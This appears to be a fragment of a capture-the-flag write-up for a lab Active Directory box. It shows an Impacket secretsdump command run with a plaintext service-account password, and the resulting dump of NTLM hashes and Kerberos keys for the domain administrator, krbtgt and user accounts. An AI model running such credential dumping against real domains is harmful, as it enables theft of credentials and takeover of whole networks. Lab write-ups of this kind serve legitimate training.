 # python3 secretsdump.py 'svc_loanmgr:Moneymakestheworldgoround!@10.10.10.175'
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:823452073d75b9d1cf70ebdf86c7f98e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:4a8899428cad97676ff802229e466e2c:::
EGOTISTICAL-BANK.LOCAL\HSmith:1103:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\FSmith:1105:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:1108:aad3b435b51404eeaad3b435b51404ee:9cb31797c39a9b170b04058ba2bba48c:::
SAUNA$:1000:aad3b435b51404eeaad3b435b51404ee:4b615fb5d0d92cfe5b7d90bb2fe2095d:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:42ee4a7abee32410f470fed37ae9660535ac56eeb73928ec783b015d623fc657
Administrator:aes128-cts-hmac-sha1-96:a9f3769c592a8a231c3c972c4050be4e
Administrator:des-cbc-md5:fb8f321c64cea87f
krbtgt:aes256-cts-hmac-sha1-96:83c18194bf8bd3949d4d0d94584b868b9d5f2a54d3d6f3012fe0921585519f24
krbtgt:aes128-cts-hmac-sha1-96:c824894df4c4c621394c079b42032fa9
krbtgt:des-cbc-md5:c170d5dc3edfc1d9
EGOTISTICAL-BANK.LOCAL\HSmith:aes256-cts-hmac-sha1-96:5875ff00ac5e82869de5143417dc51e2a7acefae665f50ed840a112f15963324
EGOTISTICAL-BANK.LOCAL\HSmith:aes128-cts-hmac-sha1-96:909929b037d273e6a8828c362faa59e9
EGOTISTICAL-BANK.LOCAL\HSmith:des-cbc-md5:1c73b99168d3f8c7
EGOTISTICAL-BANK.LOCAL\FSmith:aes256-cts-hmac-sha1-96:8bb69cf20ac8e4dddb4b8065d6d622ec805848922026586878422af67ebd61e2
EGOTISTICAL-BANK.LOCAL\FSmith:aes128-cts-hmac-sha1-96:6c6b07440ed43f8d15e671846d5b843b
EGOTISTICAL-BANK.LOCAL\FSmith:des-cbc-md5:b50e02ab0d85f76b
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes256-cts-hmac-sha1-96:6f7fd4e71acd990a534bf98df1cb8be43cb476b00a8b4495e2538cff2efaacba
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes128-cts-hmac-sha1-96:8ea32a31a1e22cb272870d79ca6d972c
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:des-cbc-md5:2a896d16c28cf4a2
SAUNA$:aes256-cts-hmac-sha1-96:f849823f370572edce6eb4af5eb6df628aaf90a8e5f4ac257b8a984704c10e56
SAUNA$:aes128-cts-hmac-sha1-96:b0b050d4a0767e1276305aba7f1a1693
SAUNA$:des-cbc-md5:1361fd318558ecec
[*] Cleaning up...
先知社区